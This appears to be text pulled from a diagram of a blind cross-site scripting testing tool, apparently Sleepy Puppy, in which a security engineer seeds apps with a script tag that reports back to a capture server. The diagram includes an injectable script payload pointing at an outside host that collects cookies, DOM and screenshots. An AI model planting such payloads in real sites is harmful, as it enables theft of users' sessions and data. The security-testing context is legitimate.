 Security
Engineer
<script src=//puppy.co/x?u=1&a=1>
App #1
Server
App #2
Server
<script src=//puppy.co/x?u=1&a=1>
Email Notification with
Capture Details
DB
Sleepy
Puppy
POST /callback
User
URL, Referrer, Payload,
Assessment, Screenshot, Cookies, Dom